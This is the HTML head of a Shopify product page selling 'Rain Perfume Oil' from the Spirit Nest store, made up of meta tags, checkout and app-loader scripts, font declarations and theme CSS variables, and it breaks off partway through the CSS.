

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://spiritnest.com/collections/xmas18/products/rain-perfume-oil
body_size: 50885
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://spiritnest.com/products/rain-perfume-oil">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="eV7LAFLNXxV7SCcHvCOcItK4v4FV4KVgZFnCOfyEwWjAe7ckEycDbDpTFJ0OL1XWJgLQZr1u1fDWp7jkIi/ZUWO+9ZAsAswy/x5uN1vVcpN6viN46k1IT3Z1kTqcQhIukcNNPSKrX9+malKK9HerTcTG7xVDkEcX95HfKa+fEDjXf9BZymDu+G9q0uYEHGhtD3lqrAfXkdUSFV7aMhq+08RQ2KLnPtM4IZ/qQK2G3Zupa/qQQZjX9HjaooLO42DKxUWEZIeT47w7WwpNLkeOYm4a/dtbrXFzZwlMlToFC6q8w9AVpa20wgo7ng1QgGY2yMFIZ/YVoycEKy8xM6ad/3a6iXKdwiOoLJecSvXEO7geOUtH6D4KIW5h62CYGnAv0ueeJh34G2zXQaMtJz1FAg=="></script>
    <script src="//spiritnest.com/cdn/shop/t/25/assets/secondary.js?v=115730126064161840091741380089" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?crop=center&height=32&v=1736358145&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Rain Perfume Oil
 &ndash; Spirit Nest</title>

    
      <meta name="description" content="Rain - the gorgeous scent of walking through a flower garden right after a warm summer rain.  Hints of ozone, floral and rain. I love perfumes but I don&#39;t like it when they fade too quickly. Most perfumes are used with an alcohol base which evaporates much too fast. My perfume is blended with coconut oil, which not onl">
    

    

<meta property="og:site_name" content="Spirit Nest">
<meta property="og:url" content="https://spiritnest.com/products/rain-perfume-oil">
<meta property="og:title" content="Rain Perfume Oil">
<meta property="og:type" content="product">
<meta property="og:description" content="Rain - the gorgeous scent of walking through a flower garden right after a warm summer rain.  Hints of ozone, floral and rain. I love perfumes but I don&#39;t like it when they fade too quickly. Most perfumes are used with an alcohol base which evaporates much too fast. My perfume is blended with coconut oil, which not onl"><meta property="og:image" content="http://spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633">
  <meta property="og:image:secure_url" content="https://spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="14.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Rain Perfume Oil">
<meta name="twitter:description" content="Rain - the gorgeous scent of walking through a flower garden right after a warm summer rain.  Hints of ozone, floral and rain. I love perfumes but I don&#39;t like it when they fade too quickly. Most perfumes are used with an alcohol base which evaporates much too fast. My perfume is blended with coconut oil, which not onl">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="zda88R2Gwr9o055ue_RswH9hFdvMhtlBO47-EluUY4s">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/9133614/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="aefee853999ac05f487647e087749370">
<meta id="in-context-paypal-metadata" data-shop-id="9133614" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://spiritnest.com/products/rain-perfume-oil.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=9133614" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":9133614,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/9133614","merchantName":"Spirit Nest","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Spirit Nest","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"aefee853999ac05f487647e087749370","betas":["rich-media-storefront-analytics"],"domain":"spiritnest.com","predictiveSearch":true,"shopId":9133614,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "spirit-nest.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"SPI - 3.1 Updates ","id":176149037378,"schema_name":"Shrine PRO","schema_version":"1.2.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "spiritnest.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//spiritnest.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//spiritnest.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//spiritnest.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//spiritnest.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//spiritnest.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//spiritnest.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/EylfxE-cb\/loox.1471693039206.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/b42fa032abd708477fc20a09a.js?shop=spirit-nest.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=spirit-nest.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=spirit-nest.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=spirit-nest.myshopify.com","https:\/\/dashboard.jetprintapp.com\/shopapi\/common\/shopify\/js\/customize-button.js?v=1\u0026shop=spirit-nest.myshopify.com","https:\/\/ecommerce-editor-connector.live.gelato.tech\/ecommerce-editor\/v1\/shopify.esm.js?c=3c32a56f-50e9-45ba-acd3-2726922cd259\u0026s=baf7b7ce-ad47-4efa-922b-f4151741ccd5\u0026shop=spirit-nest.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=spirit-nest.myshopify.com","https:\/\/cdn.rebuyengine.com\/onsite\/js\/rebuy.js?shop=spirit-nest.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=spirit-nest.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/src.js?shop=spirit-nest.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/script_tag.js?shop=spirit-nest.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":9133614,"offset":7200,"reqid":"f3c27df5-1568-4345-ba3e-98ac3fb20383-1769088100","pageurl":"spiritnest.com\/collections\/xmas18\/products\/rain-perfume-oil","u":"6dabfc013c44","p":"product","rtyp":"product","rid":1344948306001};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//spiritnest.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//spiritnest.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://spiritnest.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://spiritnest.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://spiritnest.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//spiritnest.com/cdn/shop/t/25/compiled_assets/scripts.js?v=9951"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Lora;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//spiritnest.com/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2") format("woff2"),
       url("//spiritnest.com/cdn/fonts/lora/lora_n4.4d935d2630ceaf34d2e494106075f8d9f1257d25.woff") format("woff");
}

        @font-face {
  font-family: Lora;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//spiritnest.com/cdn/fonts/lora/lora_n7.58a834e7e54c895806b2ffc982e4a00af29b1b9c.woff2") format("woff2"),
       url("//spiritnest.com/cdn/fonts/lora/lora_n7.05fdf76140ca6e72e48561caf7f9893c487c3f1b.woff") format("woff");
}

        @font-face {
  font-family: Lora;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//spiritnest.com/cdn/fonts/lora/lora_i4.a5059b22bd0a7547da84d66d2f523d17d17325d3.woff2") format("woff2"),
       url("//spiritnest.com/cdn/fonts/lora/lora_i4.cb2d2ab46128fa7f84060d5f92cf3f49dc8181bd.woff") format("woff");
}

        @font-face {
  font-family: Lora;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//spiritnest.com/cdn/fonts/lora/lora_i7.1bf76118f47019e7581a865f0f538b8ea5900419.woff2") format("woff2"),
       url("//spiritnest.com/cdn/fonts/lora/lora_i7.1a7c7f083405ec98e57d8033d38caa748580f7ff.woff") format("woff");
}


        :root {
          --font-body-family: Lora, serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//spiritnest.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//spiritnest.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

        :root {
          --font-heading-family: "Playfair Display", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.2;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 254, 239, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 203, 153, 206;
        --color-base-accent-1: 203, 153, 206;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #feefff;
        --gradient-base-accent-1: #cb99ce;
        --gradient-base-accent-2: linear-gradient(180deg, rgba(203, 153, 206, 1) 46%, rgba(255, 255, 255, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
